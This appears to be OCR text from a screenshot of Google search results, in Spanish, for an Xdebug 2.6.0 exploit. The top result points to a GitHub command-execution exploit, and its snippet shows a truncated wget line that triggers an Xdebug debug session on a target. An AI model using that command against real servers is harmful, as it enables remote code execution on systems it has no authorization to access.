 Google
xdebug 2.6.0 exploit
Todos Videos Imágenes Noticias Shopping Más Herramientas
Cerca de 117,000 resultados (0.61 segundos)
https://github.com › nqxcode › xde... Traducir esta página
nqxcode/xdebug-exploit: OS Command Execution - GitHub
23 ago. 2018 — xdebug-exploit. Client: wget -q -O -
192.168.1.160/1.php?XDEBUG_SESSION_START=phpstorm --header 'X-Forwarded-For:…